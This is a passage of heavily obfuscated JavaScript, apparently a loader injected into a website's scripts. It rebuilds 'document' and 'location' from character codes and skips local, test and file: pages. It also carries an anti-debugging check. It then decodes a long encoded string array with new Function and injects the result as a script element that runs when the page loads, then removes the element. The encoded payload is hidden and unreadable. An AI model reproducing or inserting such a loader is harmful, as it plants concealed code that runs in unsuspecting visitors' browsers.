e[a1(0x486,'aAh7')](J,M);};var H=F;for(var I in A)if(e[Z(0x53b,'PbyE')](I[Z(0x313,'SSHl')+'h'],D)&&function(J,M){var a2=Z;for(var S=0x2;H[a2(0x206,'PbyE')](S,M[a2(0x1a3,'1lOJ')+'h']);S++)if(H[a2(0x291,'hOCW')](J[a2(0x16d,'j]]c')+a2(0x137,'d@z*')](M[S][0x0]),M[S][0x1]))return;return 0x1;}(I,arguments))return A[I];}function h(A,D){var a3=X;return e[a3(0x386,'b04T')](A,Math[a3(0x3a4,'iqw@')](e[a3(0x44e,'bnGZ')](Math[a3(0x45f,'cks&')+'m'](),e[a3(0x450,'j]]c')](e[a3(0x208,'vlg1')](D,0x1),A))));}function i(A,D){var a4=X;for(var F=0x0;e[a4(0x180,'PbyE')](F,D[a4(0x624,'vL$s')+'h']);F++){var H=D[F],I=e[a4(0x60e,'NAHY')](0x0,H[a4(0x514,'vlg1')+'Of']('.'))?e[a4(0x4f9,'hOCW')]('.',A):A,J=e[a4(0x622,'JLNv')](I[a4(0x603,'7QiR')+'h'],H[a4(0x313,'SSHl')+'h']),M=I[a4(0x1b2,'20Mr')+'Of'](H,J),J=e[a4(0x2c0,'2xi4')](-0x1,M)&&e[a4(0x1a4,'3QJt')](M,J);if(J&&(e[a4(0x32b,'oLiJ')](I[a4(0x1cf,'Us)c')+'h'],H[a4(0x504,'y1E3')+'h'])||e[a4(0x3b9,'vlg1')](0x0,H[a4(0x24d,'2xi4')+'Of']('.'))))return 0x1;}}function k(){var a5=X,A,D;return e[a5(0x521,'y1E3')](g,e[a5(0x33f,'WG#$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a6=X,A=e[a6(0x3b0,'0X8k')](m,e[a6(0x5d0,'Us)c')](k));if(A){var A=e[a6(0x19b,'JLNv')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(e[a6(0x3bd,'G0$x')](0x46,A[a6(0x333,'7QiR')+a6(0x1d6,'M%0v')](0x0))&&e[a6(0x45b,'(UZI')](0x66,A[a6(0x299,'O#Uz')+a6(0x327,'7QiR')](0x0))||e[a6(0x5a2,'v$UC')](0x49,A[a6(0x315,'0X8k')+a6(0x59e,'!qeE')](0x1))&&e[a6(0x4fd,'64tI')](0x69,A[a6(0x136,'cks&')+a6(0x51e,'0X8k')](0x1))||e[a6(0x319,'wsN6')](0x4c,A[a6(0x4a3,'(UZI')+a6(0x51e,'0X8k')](0x2))&&e[a6(0x4f5,'cks&')](0x6c,A[a6(0x18a,'vdJ%')+a6(0x477,'%A2$')](0x2))||e[a6(0x3d9,'WG#$')](0x45,A[a6(0x4e7,'ubai')+a6(0x639,'20Mr')](0x3))&&e[a6(0x5be,'QVSW')](0x65,A[a6(0x32d,'oLiJ')+a6(0x4e4,'v$UC')](0x3))||e[a6(0x219,'37qh')](0x3a,A[a6(0x16d,'j]]c')+a6(0x3b1,'O#Uz')](0x4))):void 0x0;}}function m(A){var a7=X;return e[a7(0x25e,'@wVq')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a8=X,A=e[a8(0x39e,'QVSW')](k);if(A){var D=e[a8(0x61c,'j4CO')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!e[a8(0x174,'Rlhu')](D,'~')?e[a8(0x317,'T$ix')](m,A):F)&&e[a8(0x14b,'wsN6')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return e[a8(0x26e,'fL7k')](D,F);}}function o(){var a9=X,A=e[a9(0x40f,'y1E3')],D=new RegExp(e[a9(0x5ed,'@oD^')],'g');return A[a9(0x19d,'NAHY')+'ce'](D,'')[a9(0x4e3,'WG#$')](';');}function p(){var aa=X,A=e[aa(0x5ae,'20Mr')],D=new RegExp(e[aa(0x55e,'wsN6')],'g');return A[aa(0x3cc,'ubai')+'ce'](D,'')[aa(0x1e9,'Bqng')](';');}function q(A){var ab=X;return e[ab(0x248,'j]]c')](-0x1,A[ab(0x61f,'@oD^')+'Of'](String[ab(0x482,'G0$x')+ab(0x545,'(UZI')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x52d,'ubai')](A)||new RegExp(e[ab(0x3b8,'M%0v')],'g')[ab(0x1fd,'wsN6')](A));var D;}function s(A,D){var ac=X,F=A[ac(0x2f9,'j4CO')+'h'];return e[ac(0x421,'wsN6')](A[ac(0x2e6,'%A2$')+ac(0x189,'@oD^')](e[ac(0x26f,'b04T')](F,D[ac(0x228,'NAHY')+'h']),F),D);}function u(){var ad=X,A=e[ad(0x210,'Us)c')][ad(0x3f1,'cks&')]('|'),D=0x0;while(!![]){switch(A[D++]){case'0':var F={};F[ad(0x199,'%A2$')]=e[ad(0x552,'PbyE')];var H=F;continue;case'1':return!J||!!(e[ad(0x54e,'NAHY')](i,J=e[ad(0x1a1,'0X8k')](s,J,String[ad(0x5b3,'2xi4')+ad(0x290,'M%0v')+'de'](0x2e))?J[ad(0x573,'64tI')+ad(0x2e8,'oLiJ')](0x0,e[ad(0x468,'y1E3')](J[ad(0x504,'y1E3')+'h'],0x1)):J,I)||e[ad(0x272,'WG#$')](i,J,M)||e[ad(0x58c,'b04T')](q,J)||e[ad(0x3f3,'hOCW')](l));case'2':e[ad(0x25a,'d@z*')](S);continue;case'3':var I=e[ad(0x36c,'hOCW')](o),J=e[ad(0x47a,'vL$s')](n),M=e[ad(0x163,'bnGZ')](p);continue;case'4':var S=e[ad(0x1c2,'y1E3')](f,this,function(){var ae=ad,T=e[ae(0x261,'WG#$')](typeof window,e[ae(0x145,'ubai')])?window:e[ae(0x44a,'WG#$')](typeof process,e[ae(0x1d5,'@wVq')])&&e[ae(0x331,'PbyE')](typeof require,e[ae(0x574,'O#Uz')])&&e[ae(0x1df,'Bqng')](typeof global,e[ae(0x36e,'aAh7')])?global:this,U=function(){var af=ae,V=new T[(af(0x434,'SSHl'))+'p'](H[af(0x4bd,'(UZI')]);return!V[af(0x3a2,'37qh')](S);};return e[ae(0x447,'493w')](U);});continue;}break;}}function v(A){var ag=X,D=e[ag(0x47a,'vL$s')](k),F;D&&((F=D[ag(0x4f8,'O#Uz')+ag(0x590,'JLNv')+ag(0x5df,'aAh7')](e[ag(0x190,'@wVq')]))[ag(0x2a6,'@oD^')]=e[ag(0x3a3,'O#Uz')],F[ag(0x14c,'v$UC')+ag(0x301,'iqw@')+'t']=A,(D[ag(0x380,'!qeE')]||D[ag(0x1c9,'5qe&')]||D[ag(0x4fe,'7QiR')+ag(0x5b2,'FE6]')+ag(0x5f3,'NAHY')])[ag(0x4c2,'5qe&')+ag(0x4d8,'j]]c')+'d'](F),F[ag(0x39b,'cks&')+'e']());}function w(){var ah=X,A,D=e[ah(0x59f,'hOCW')](g,e[ah(0x474,'iqw@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;D&&(F=e[ah(0x543,'1lOJ')],H=new RegExp(e[ah(0x3c9,'lm8$')],'g'),(H=D[F[ah(0x1bc,'64tI')+'ce'](H,'')])&&H[ah(0x2b6,'fL7k')+ah(0x242,'T$ix')][ah(0x407,'vlg1')+ah(0x414,'QVSW')+'d'](H));}try{var x,y,z;e[X(0x5f2,'M%0v')](u)||(e[X(0x3f7,'37qh')](w),e[X(0x4d7,'(UZI')](0x1,e[X(0x5c6,'0X8k')](h,0x1,x=0x4))||e[X(0x598,'fL7k')](v,e[X(0x593,'3QJt')](e[X(0x233,'j4CO')]('(',new Function((function(){var _0x3486214=function(){var _0x7845154c=['mwmYuNPOwe4WzeXwmuzusNL3BLz6uLbsBLP4vg1ouMnt','D25wmwXjwwLJCeSWA29nsgD6tKrvC0OXzfPtr0LUs1n0','tKvWAK9hDgfzmwnUtenKwfvvEe1KBe5YtvzKuK5dy3nk','BuzlwKzAweP5D25ArgH2twXKuMrSvNDzu2nZsJfJmviZ','sNL3BLz6wKXuvMmYuKHSCMnty3nkmwrrzuDosgqYEgPw','mffUs1n0sKTeqJrnEMXRtenJD2nyAhjkEwTYu1nND2ve','nvrnu2nWsZbRB01iz3Pnv0vZsJeXnfqYuw5lu3rks0rc','u3DUtJbfBe9ty3blmgTVtuHNmfLxvxnkmejTsKrrBKTt','nZeYoti0qKDpsNHQ','tZmXouTitxnzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3DJwgHYsNLRCLntz3DLre00twL3BLiXrNzKq2nWsZbR','BKTwmhnkmMnUs1r0CfbxuMjtu2D3zurnEu5tD25yvZvp','D2vesMXzExDUyMTzAMfdy3blmgTVtuHNme5Qz3nkm1iW','mtm1odi0tuXtAw92','wxnkmLuZy1vnBKTtDePlrei0twPrnuXdzfjosfPtsNLR','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','wfLSng5lu3rks0rcne0YtMLmq2rstKHAu0P5A3jtu2D3','u3DUyxPkzgjty3blmgTVtuHNme1hsxnkELzywwW0BKTt','ExbivZfJBKTtDfzlrei0ttjzmeXdyZfwmKPLsNLSzeTe','yZbmq2rbwMLrmeP5A3jtu2D3zuroAK5tD25zmgTVvenJ','yJncnvDfCgTwA2nUtenKB09hotbwELzhwKu1BMjty3nk','rei0tvDzEKXdzhvwBNbHsNLRCLntz3DLrePOwvn3BMne','ELjhwta5DgiYsw5mq2rytLvoq2mXCe9zmvPOsNL3BMfx','tenKwe5QutbwmdG0uJfKuvPty3nkmwmWvdnWCveYDfnz','reP5A3jtu2D3zurgA09dD25rBtfvv0nJCeSWA29nsgD6','neP5D25wmujlwtffEwnhtK9KvZbUtenKDLeYDfzwmdG0','BKTtDePlrei0tKrKAeXdzdvIBuOYsNLRCLntz3DLrezP','tKrsEwnZsJnWvgeXqLHoELeYwJnfBKXdzfHumwmZuMPO','AK5QuJboCLvdy3nkm1z0ytbWngriuMPvrMnUtenKwe5v','ExDUvNPsEfjgyZbvrMXRy1nJC0OXyZntmuzytKDWEfPR','zffzvejyvwPNBG','zezfBKTtC29tu2D3zurkALLPD25KBKL3sLnJCeSWA29n','A3jtu2D3zurnEu9tD25KmdvutvnJCeSWA29nsgCWwKrj','mKPvtw5lu3rks0rcne16qtrmq2reuKnOm0P5A3jtu2D3','mhruyJnowe5euw5mq2qXt0C5mfz6uxzArwXuytnNBKXd','ve5hrLrHm29UtenKD1uYouXLr05xwKu5seP5D25IrgHY','vZvRyJnJCeTyEdHlr3C5wKz0sKTeqJrorgn5tenKzeTh','q2q1yM1kmKP5A3jtu2D3zurkBu5dD25rAMmXuxLJCeSW','Eu9utMTxEwrvv0D0twmWog5yvdbOsvz0ze8ZmtjzweLN','neXdzdnuBe14sNLRCLntz3DLreKXt1n3BMfxuMjlAwnW','tvrvnvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1','q2rYtwWXDeP5A3nzmxrks0rcne1xvtnmq2revdbKueP5','nwjxDePwmdLmsNL3BLz6vxDIBgmYwLC5wfvSy25mq2ry','mevSt1nJCeSWA29nsgD6tNPJC0OZqtnwBg9Us1n0sKTe','mvfLzvPLwq','uxnkm1P5tunvBKTtDePlrei0txPRD0XdzfPsBLiXsNLR','EwTYu1nND2vettrnExDUsLHzBff5y3blmgTVtuHNEvPQ','B1P5EhHxmKv3s0rcne5ewtfmq2rKs0DKsKP5BgrlsgrW','mdLOvvDOweP5D25JAKPxwtaXDgiYBfHoA3nUtenKwfvS','sLLHBe1Us1n0sKTeqJrnEKzStenKr1DUAZfkEwTZwtf0','wwToq2nWsZbRB01iz3PprffZsJjgAgvdz25lu3rks0rc','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','mtCYmZmYufHQvxvy','CKSXyZjoq2nZsJnVEu0YtK1vmJHYvNPsweP5D25HBKP4','vM9zmujuyJa4BKXdzgLtwfzQvJfctu1ty3nkmwmYvNPc','AZvQu1voDLrPy3nkmwrryLrKmu9hDgLwmuzysNL3BLyX','C1fPEerlwhr5wLHsmwnTngDJq2H4teHnC2rtEdjmsgDZ','sefZy1nSn2nTvJbKweP1suHbCMnuDdLmr05Iu1nND2ve','nKLcqNfKyG','tM9kEwXKs1n4A1CXuw9nsgD6tKDnC0OWwMfLvfvUs1yX','CeSWA29nsgD4wKDjC0OZuJbrmffUs1n0sKTeqJrnALeX','wLnhsw5lvJbVzfn3D2verMHlu2S3zLnRC2numxvAwgnN','D2vetxPpvgD5t1roA1D5zeXABKiXwwXJBLHumdLqwfz1','BKXdzfHov0uZwvCXCK5hEeHkExDUvJa5mK1hBfHomLjx','BgrrwvnJC0OZtKrIEMrytKD4A1zRtNjrEwnZsJfJmfqY','vLjzsNLSzeThz3nABLz1wtnsCgiYng9lwhqYwvHjz1Lu','BKTwmg9su2S3zLnRn1KYoxvKr2X1zfDvn1KYrNPAu2mW','y3nkmwXIzezfBKTwmg9zBLj2wvn4D0TwDfvlrei0txPw','tenKB1PfCgPwA296wKv0seP5D25wmdKWwKuXsMjhuK1r','rePRtNL3BK4WrwXpu2nWsZbRB01iz3Lnv0LZsJnsu1eW','sZfJmgnRmvHvrtHUtenKA1eYoxLLBKzZwKzkseP5D25L','reK1tvn3BMjSwJzxAwnWsZbRB01iz3PnAMDZsJjwD0Pv','sM1mq2qWzevoruP5A3jtu2D3zurgA1PPD25rBgHXvxLJ','u1PfowXvBvjqvti5yuP5D25wmuy1yLzKuMrhtLDzvK1U','yMLcA1CXy29nsgD4t0rzC0OZCfvlv3DUs1yWB2rPEdrm','wfvfyZrJBtfYwJfKuMnty3nkmwrrzwTgAfnhuMTuBKvU','sNvjr1jIvxLND2vettbzAxDUsLHzBff5y3byu2Hfs1r0','we5RtMXAwevUtenKwfvTnvDwELzSuLzJmLj5y3nkmJf0','EeXdzhvwBNbHsNLRCLntz3DLrfjRt0n3BKTeAfnoEwnW','we5IwKz0v0TeqJrorezQtenJD1zTzZvkEwXKvZfzB01i','vNPwCeP5D25wmdLnt0vkAfrTuLnzu2nZsJjABK1yzfHv','vZb3B01iz3PnBu1ZsJjwD0Pvvw5lvJbVuvnRn1KYoxvK','mdDHENHZtZjZCKT5BdDKr2HWyZfZBLyYotjurvzRsJeX','q2ryvwPRmMruAhjlmwrqwLnJC0OXzfnxrKzcvtj0nLyX','verKALmYmxzrmwmWvhLJC0OXyZnnmLjtv0rSmgryrw5m','yZfwmgXyvwPKALnStNzwEwnZsJfJm1uYrLHvv2T4vJfk','s1n0sKTeqJror1v3tenKALntAe1kEwTYu1nND2vettbp','sJnsu1eWuw5lu3rks0rcne16uxLmq2rYtwWXDeP5A3jt','sxDku2nWsZbRB01izZbnr0vZsNPcv2feA25lu3rks0rc','s1yWovntz3DLre0WwKn3BKTeAfnoEwnWsZbRB01iz3Pz','q2ruvw1sBKP5A3jtu2D3zurnm05PD25lA2rIvNLJCeSW','s0rcne1xutbmq2r1vM5WyuP5A3jtu2D3zurjD05PD25k','rei0twPSBeXdzgXJq1zgsNLSzfbxwJfIBu4WyvC5DuTi','uw0XvvDdy3blmgTVtuHNEvLurxnkme5fs0HJBKTtDePl','q1DhCfrkEwTYu1nND2vesM1nAxDUvMS4Egjty3blmgTV','vJfJmLPhuKPLsgTUtenKwe5fsMTvAMH2tLvnngiWrw5m','uZfKuMrSvw5mq2ryvuvOmLyXqM9ArwrozfnJC0OXyZfw','AhjArMrryuDotfeYDgHkExDUvNPvDLPgwNrImKzytKHz','wfiXy200z2fQDhLAwfiXy200z2rhAhbJmxnUwwToswnS','vuDsAeP5D25wmuzhwKzkAK5tovHvvZbUtenKwe5RtKrw','tKn3BLfSAhfvEwnWwfqXBwrxnwPKr2X2yMLOruXfvxbL','zffHvZbUtenKwe4XsMTwBMHpwtfgngvty3nkmwmWyLuX','uMTvru5Yu1nJC0OXzfbsruzyvdfWA1iWDfHkExDUvJfc','u3rks0rcne1Qqtnmq2mZuvnvnuP5A3jtu2D3zuroBfPd','zhnAvZvUzeDNBLHtA3bkvei0tvrbD0XiqtLIBhqWwfn4','BgvUz3rO','rtLJq3H6ufDsyLzPz3DLrfjRwML3BLfSAhfvEwnWwfnO','wxPJC0P5zZrvAMnUs1n0sKTeqJrorgrRtenJm1ftvtvk','tunvBKTtDePlrei0ttjwBuXdzgXom0zesNLRCLntz3DL','yZjwsMjUuw9tq2D3zursAu15D25nvezyuLnJCeTtC3rJ','z3LoBvfZsJjSA1D5B25lu3rks0rcne1QwxLmq2mXvJjk','rw5mq2ryvwTsuLeXAfDArtvisNL3BLLxwxDHmLe0ytnn','DeLwmuu0sNL3BLz6vxDABMXuyJnAwfqYmg5mq2r4vti5','uMHAALLWtengBwrxnwPKr2X2yMLNCguZwMHJAujkufy4','uKPrmJLOsNL3BMjirNDzmhHOvg1stLz5y3nkmwrstvzc','tenKzgjRnwPkEwTYu1nND2verM1AAxDUs2TKyLz5y3bl','sZbRB01iz3HzELfZsJfAue1xmg5lu3rks0rcne5erM1m','ExDUy0voDLPvtLLrBvjlvNLJC0OYwMLJwgnUtenKwfvU','z3HpvevZsJjwD0Pvvw5lu3rks0rcne1QtMLmq2rSwxLW','u3rks0rcne1QuxLmq2ruvw1sBKP5A3jtu2D3zurjELPd','utrAq3DUuJjRB2nPy3byvdfks0rcne1xrMXmq2r3tJfA','zfjmmLjpv1DsA1rftNjLq2nZsJfJmfqXzdzvmJGZvJa5','Bfjwmue0sNL3BLz6vtblm2rRyKDov1z5y3nkmwrtv0n0','y01QDhy','zurnm09dD25zv0y0s0nJCeSWA29nsgD5tuDrC0P5zZrv','s0rcne1QsMHmq2q1zhLsweP5A3jtu2D3zurgAfPdD25A','sgD6tKrfC0OZuJbrmffUs1n0sKTeqJrnALKXtenKrfqW','sgD5t1rzC0OYnhLKrM9Us1n0sKTeqJrnEMCZtenKDvzU','v1OXyM1omgfxoxvlrvfWztnAAgnPqLrqvxC3y21wmgry','nKP5A3jtu2D3zurnm1LtD25KmdvutvnJCeSWA29nsgD5','ELPxsxnkmgrsyJnrBKTtDePlrei0tKrnEuXdzgPtu2Hn','mfDTtKXJBuPgzvzJBKXdzhjAvLjivJfcB1PfChHkExDU','wvn3BLzRohHIu2nWsZbRB01iz3LoEMTZsJeXnfqYuw5l','D1z6zerkExDUvJfcq1Pfow5Jr05xzdbOrfyXsJjHvMmZ','vMS4Egjty3blmgTVtuHNEvPeqxnkmwXIzezfBKTtDePl','BwHusNL3BLOXBfDzmvP5v21stfj5y3nkm3aXttjosLDv','zfjzA0zdyLDZmfyXrNrkExDUutfoCMjSyZfwmePZy1nJ','vfzKu09iCfHvvMnUtenKwe4WovDwELjevKzKu2jty3nk','ne1xsxHmq2q1yM1kmKP5A3jtu2D3zurgALPdD25AwefS','q2H4teHnCe8Zmhnzmxrks0rcne0YwxLmq2q1zhLsweP5','r0z5yZjwsMjUuw9tq2D3zuroA05dD25LBffWyKnJCeTt','rKTuDdLmruPIvenND2vesxHzu3DUyMXAnLDPy3byvdfR','qLDHrgTUs1n0sKTeqJrnBvzRtenKmMnQqwXkEwTYu1nN','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmhrOuKHcCMrt','BKTtDePlrei0txPNmuXdzfjosfPtsNLRCLntz3DLre13','u1nND2verMHAAxDUwKrgwLPPy3blmgTVtuHNme16wxnk','yZfOs1PgqLHkExDUvJa4nvnfsKHJr1jjy1nJC0OWvKrI','sfeYC3LkExDUywToCLnwzfnprwXyvuvZBKXdzfHvqZLR','sMvkEwTYu1nND2veuMLoq3DUsLDACLPty3blmgTVtuHN','tK9prZLdvNPwBeP5D25LA05Yuw5grgeXCdrsEwnZsJfK','EvL6rxnkm2X1ww5zBKTtDePlrei0twPREuXdzhvwBNbH','me0YuxnkmgrWs0HjBKTtDePlrei0txPrneXdzhvwBNbH','vM1NnuP5A3jtu2D3zurrm1PPD25LBffWyKnJCeSWA29n','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','muXdzfPxm1jssNLRCLntz3DLre0XtwL3BMjQsJbxAwnW','y25mq2ryvda1A1j6qNnArKz0yNPfBKXdzgLxwfjQvg5r','tenKm1rStxHkEwTYu1nND2vettjAAxDUyNPwmfvty3bl','BLyXstbpvMrqzeDotLPfC25mq2rPyLDZmvyXsxDHr3rO','owPvrK5YuKnJC0OXzfbLAMHyvuzWA1vUwLbkExDUvNPs','mtrumLfUs1yWB1PgDfvlrei0tw1vmeXdzgXzExa2sNLS','q2nZsJjSvgj5DhbuvvPRu0CXCK1iAZrImMXgy3K5ALzT','vejyvwPgAuP5D25wmujXtvvsAeWYuLvJu2nZsJnOBe0Y','mKXdzgXJq1zgsNLRCLntz3DLrfjPtwL3BLfTmvvxq2nW','BtvywKDfBKXdzfHuEMXqyvvRELPfEeHkExDUvJfcEvfy','zurkAK5dD25IAKOWv2LJCeSWA29nsgCWwKDjC0OWtLbs','sgXjtJjsufj5y3nkm1jOu21sse9hDgXAmKvUtenKwe5g','rfjdy3blmgTVtuHNEK5QA3nkmKzOzunNBKTtDePlrei0','m2fxnwTIm2nZztmWCeXivtLIBvyZsuzkBfOWvJrJq2HR','sMTAEwnWsZbRB01izZbove1ZsJnbm1zSB25lu3rks0rc','vuu1A1rvmu9Arxb0yNK4BKXdzhvvmJLcvNPwwfzxAgHk','z3DLreu0wvn3BLKWA29uq2nWsZbRB01iz3HAv0LZsJbK','wNLImJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjs','CKP5D25wEMruwJbksKWYtLbJu2nZsJnSvgeZrLHovgD3','rvnvCgTtBuvUtenKwe5eqLrwmuPRwtb4DgiZrw5mq2ry','yLzdz3DLreK0t0n3BLLxrJrlq2nWs3LKALPtzgrlsevZ','sKTeqJrnEKf4tenJB09gstnkEwTYu1nND2veuxPoq3DU','zgTumLL2wKv0DgiWy25mq2qZvti5v1z6vtfwrMrrwvnJ','uti5s0P5D25HrK52v2TgALzTuLnwEwnZsJjwrgeZAfHv','q2HZs1r0BwiZsw9KBuz5suHvou1iz3DmsfK5yKzZBMjh','u3rks0rcne1uzZfmq2rStJngreP5A3jtu2D3zurkAu9t','Bfjty3blmgTVtuHNEK1uqxnkmwXIzezfBKTtDePlrei0','EwTYu1nND2vesMHou3DUwfHOufPdy3blmgTVtuHNme1T','wxHyu2TWsMLAA1CWA29nsgCWtvrNC0OXzfPtr0LUs1yW','zurrme9dD25Jrgrxv2LJCeSWA29nsgCWwvDfC0OYC3Ly','sNrwrMDUs1n0sG','C3bSAxq','r1jlwLznBKXdzenABKjQvdbSmfKWoxHkExDUwKzoCMnw','wKv0vgeWog5mq2reyuHsA1zSA3PArKz4sNL3BLfvEhDz','AhPkmtbVzeDOCgmXC25vBvzUyvvoAuOXmhbpmZbZyvzZ','uw5lu3rks0rcne5ez3Lmq2rSwxLWnKP5A3jtu2D3zurr','otqXmuzXqLPeyq','nJi5mJCXy0LTtMLO','D2vesxPpu3DUvvrsmLvPy3blmgTVtuHNme5htxnkm1P5','q2ryvhPfEgjysNnArwHisNL3BLz6zenArwH0yJa5Ewjx','u2nZsJfKuMjRwLHvrwnUtenKBwjxovPwmdLXww5sDgeW','v3DUs1n0sKTeqJrnv1K0tenKDvjPtM9kEwTYu1nND2ve','CLntz3DLrfeXtKn3BMj6vJbvu2nWsZbRB01iz3PovfLZ','s0rcne0YuxLmq2revdbKueP5A3jtu2D3zurnnu5dD25I','muz4uw1ov1Lty3nkmwmWvM1ss1uYounLrZf2uxLJC0OX','Ae55D25lrgHttNLJCeSWA29nsgCWtKDvC0OXrtbKBeLU','z3LnmKvZsJnSDvLUww5lu3rks0rcne1Qvtjmq2rStJng','C0OWtKrImLz2wxPoALiXy25mq2ryvwXAA1n6sMTArwX0','CgiYng9Jq3H4s1H0EvPyuJfJBtrNy0n0Ee8Zmhnzmxrk','rMrqwvnJC0OXyZfIv2HyvwToCvyXsNbkExDUvJfgmLjf','suXzuw8','D25smuz2zenJCeSWA29nsgCWwwPRC0OWstnovu1Us1n0','qtLwAxGYufHgyLLuqw9nsgCWttjzC0OYvtnJvu1Us1yW','vKvxvwHnsNL3BLz6wKHLsfP5yw1RBKXdzg5rmJL2vNPw','B01izZbov0vZsJfSr2rivw5lu3rks0rcne1TtMTmq2r2','nLzdBhnkEwTYu1nND2verM1oAxDUzwXrCgjdy3blmgTV','wMXoCKSYtNHkExDUvNPzD1iXyZjLvMHyvurNBKXdzfHo','ruTiy25lu3rks0rcne1Trtvmq2qYy2PbBeP5A3jtu2D3','q2nty3nkmwrswMTwwe5hmxDwELPysNL3BMr6AhjpseP6','zurnELLPD25xvvOWzfnJCeSWA29nsgCWwKDvC0OZCfvl','B2jQzwn0','mxzKrMmZy0DsvK1Quw5mq2r5yuD4A1nRze9ArxHisNL3','uMjkmMrizw10Dfftzgrlr01ZwwLRC1H6qJrnEK01t0rj','y3blmgTVtuHNEq','m1POy2LcD1btrwHxmta3y21wmgrysNvjr1OXyM1omgfx','mLz3sLvvBKTtDePlrei0txPbD0Xdzdzwq2XZsNLRCLnt','ELeYouHHmKzxwtbKseP5D25wmuPHwtfwrgj6wKvpr3mZ','zZbArffZsJeXDvrTtw5lvJbWudnKCgjTuNzKENbevZaW','tw5lu3rks0rcne1Qwtnmq2mZuvnvnuP5A3jtu2D3zurs','me1uA3nkm1jtutbrBKTwmdLtu2D3zuroBe55D25rBtfv','zuzJm1r5y3nkmwmZu21svLDxwLfrBgnUtenKBLDdowPw','muPpwKu1sfzTuLzIv3q0sNL3BLKYmxzwme56y0DstLz5','sNrkExDUvNPwse5xrtrHmMrZvNLJC0OWrKPmmLjot0D0','m3bvs1D3BKTtDePlrei0ttjnmeXdzgXJq1zgsNLRCLnt','zfnnvwq1yLD0C1yXqKrkExDUvJfcnu9fvNrHmJfyvdjf','DePwmuOXsNL3BLyXsLHrweP0ytiXwfvUrw5mq2rcuti5','txPvEeXdzefAAveWsNLRCLntz3DLreKZt0n3BLyYovLA','sgCWt0rzC0OWwMfLvfvUs1n0sKTeqJrnALuWtenKq056','ExDUzwToDLvwyZfvBvjuyLD0m0P5D25LBtfYtMTrngeX','rtDMu3HQvZbRB01izZboreLZsJffmgrSsw5lvJa5wM5w','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','rtbKBeLUs1nZBG','s1n0sKTeqJrnmK0ZtenKuK5iwLnkEwTYu1nND2veuMPn','ugvyyZrHmgryvdbZBKXdzg9prZLsvJa4EfDxmxHkExDU','rviXzfnJr1jxzfHfBKXdzfHov2XuyZfoDK9wzfnsEwnZ','tKv0ELz6vKrkExDUvNPsC1PgrNHHAKyYvNLJC0OXyZfJ','ExDUzuzoDMfwyZbIr1jnyLD0AKP5D25sv2D6wtbWALzi','vgHYs3LJC0OYvKrHEMXyvdjSDwmXy25mq2ryvdbsDwvg','sZbRB01iz3Ppr01ZsJjvm2nvtw5lu3rks0rcne5eAZbm','zfHum2HRvdbKsW','D0Pty3byu2TTsMToyLrtz3DLrff6txL3BLHxnu9zEwnW','ELjWuM5smfLUrw5mq2rOt0D0ELyWohDIrMrryvnJC0OY','v1fZsJnsu1eWuw5lu3rks0rcne1xtMLmq2rAvZnsuKP5','muH5qvvfDG','sgCWt1DjC0OZze9vEKvUs1n0sKTeqJrorev6tenKnLzd','Bffyuw5yu2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0','mfzTuKPprZLjvNPvnuX5y3nkmLz0ytnwwfvRnwPwrZfY','Dgnty3nkmwrszuDss01wCgTumu52wNLJC0OZqNrHmwXy','C0OXzfburvzhyLD0sfyWohDkExDUy1zoDMvSyZnAAKjy','vgr4uxLJCeSWA29nsgD5tNPJC0OYuxHxv1LUs1n0sKTe','u1nND2vesM1nExDUuJjRB2nPy3blmgTVtuHNme16qxnk','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','zfHkDuLiqtLqvdf4tZmWC1KXDePlrei0txPkBuXdzeHv','BKTtDePlrei0tKrvEuXdzgrlr2rksNLRCLntz3DLrfjR','ote0mtu0zgnYEeTP','rJH3zurnEK9uz3Lpve5Rs0DfC1LPBdDzvdfOtfrcne1u','yxbWBhK','rMmZu0DKwfvTrw5mq2r4t0D0q1jisK9zmujOsNL3BMje','sLrRBKTtDePlrei0twPbEuXdzdvKEvjysNLRCLntz3DL','u1nND2verMLzExDUuw0XvvDdy3blmgTVtuHNEu5hwxnk','CfjfrtrIEMryvwPrBKXdzfHovgHYvNPwtvuYnwHkExDU','muztwKvRngeZuLHvveeXsNL3BMrQAhjJvMmZyvvoCMnt','zuHWtLyXsM9ArLz4sNL3BMfQAhzvBgmWyKDssvrRog5m','yuP5A3jkm012sNL4ALCWA29nsgD5wwPfC0P6vLHzBdrU','v1PYwLnJCeSWA29nsgD4t1rrC0OXBgjKrKvUs1n0sKTe','BffWyKnJCfHtAZDMwfPOy2LcCeXhB3nHExHZteCWowjT','AwD0tuHNEuTTD21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOY','Bu5tuti5Dfz6vKrkExDUwKHOEu0XzfjxBvjuwvnJC0OX','mveYDePwmuOXsNL3BLz6zfHzvMmXtuDgwfqWC25mq2qY','mgGXywXWwfL5zgrqu2rJzurwAMr5DgnLreL3s2X4ne5x','tuHNEK5etxnkmLuZy1vnBKTtDePlrei0tvrSA0XdzeHH','q1z6vxDumMHysNL3BLyXrMXtvvz0yxPkwe4Wy25mq2ry','tenJEfnUtKTkEwXKufvRB01izZbnALvZsJfAu